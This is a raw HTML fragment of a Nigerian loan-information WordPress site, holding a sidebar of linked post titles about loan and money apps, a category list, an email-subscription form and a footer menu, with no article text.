https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=160%2C160&amp;ssl=1 4x" alt="Plenty Cash App: Loan Review And How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/plenty-cash-app-loan-review-and-how-to-apply/" title="Plenty Cash App: Loan Review And How To Apply" class="bump-view" data-bump-view="tp">Plenty Cash App: Loan Review And How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp">Download Palmpay Balance Adder App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Nairabag Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp">Okash Loan App Download And Login</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-starta-ng-and-get-business-loan/" title="How To Apply For Starta.ng And Get Business Loan" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Starta.ng And Get Business Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Starta.ng And Get Business Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-starta-ng-and-get-business-loan/" title="How To Apply For Starta.ng And Get Business Loan" class="bump-view" data-bump-view="tp">How To Apply For Starta.ng And Get Business Loan</a>
							</div>
							</li><li><a href="https://lendingnaija.com/palmpay-balance-adder/" title="Palmpay Balance Adder" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Palmpay Balance Adder" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Palmpay Balance Adder" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/palmpay-balance-adder/" title="Palmpay Balance Adder" class="bump-view" data-bump-view="tp">Palmpay Balance Adder</a>
							</div>
							</li><li><a href="https://lendingnaija.com/super-loan-download-app-interest-rate-online-application/" title="Super Loan: Download App, Interest Rate, Online Application" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Super Loan: Download App, Interest Rate, Online Application" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Super-Loan-Download-App-Interest-Rate-Online-Application.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Super Loan: Download App, Interest Rate, Online Application" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/super-loan-download-app-interest-rate-online-application/" title="Super Loan: Download App, Interest Rate, Online Application" class="bump-view" data-bump-view="tp">Super Loan: Download App, Interest Rate, Online Application</a>
							</div>
							</li><li><a href="https://lendingnaija.com/icoin-loan-app-interest-rate-how-to-apply-is-it-legit/" title="Icoin loan app: interest rate, how to apply, is it legit" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=160%2C160&amp;ssl=1 4x" alt="Icoin loan app: interest rate, how to apply, is it legit" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/download-14-removebg-preview.webp?resize=160%2C160&amp;ssl=1 4x" alt="Icoin loan app: interest rate, how to apply, is it legit" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/icoin-loan-app-interest-rate-how-to-apply-is-it-legit/" title="Icoin loan app: interest rate, how to apply, is it legit" class="bump-view" data-bump-view="tp">Icoin loan app: interest rate, how to apply, is it legit</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-prank-bank-apk-app-for-free/" title="Download Prank Bank Apk App For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Prank Bank Apk App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/screen-0.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Prank Bank Apk App For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-prank-bank-apk-app-for-free/" title="Download Prank Bank Apk App For Free" class="bump-view" data-bump-view="tp">Download Prank Bank Apk App For Free</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/about-us-findpakjob24-com/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="a439bab55d" /><input type="hidden" name="_wp_http_referer" value="/about-us-findpakjob24-com/" /><input type="hidden" name="post_id" value="5080"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
